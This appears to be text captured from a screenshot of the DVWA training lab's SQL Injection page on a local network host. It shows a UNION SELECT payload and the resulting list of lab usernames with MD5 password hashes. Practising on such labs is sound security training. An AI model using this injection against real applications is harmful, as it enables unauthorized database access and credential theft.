 Damn Vulnerable Web Ap
Non sicuro
192.168.50.101/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+user%2C+p...
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99